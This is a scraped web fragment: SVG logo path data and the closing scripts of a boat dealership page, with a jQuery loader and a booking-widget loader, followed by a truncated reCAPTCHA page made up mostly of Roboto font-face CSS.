		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1690988266232"></script>
  <script>
    (function (w, d, s, o, f, js, fjs) {
    w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
    js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
    js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
    }(window, document, 'script', '_tote', 'https://js.bookwithtote.com/widget.js'));
    _tote('init', {"token":"highlevel","buttonText":"Schedule Service Online","contentStatementText":"Welcome to MasterCraft! We're Here to Serve You!"});
    </script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZGlzdHJpY3RjYXBpdGFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ci2wmcavb7pk
body_size: 48826
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 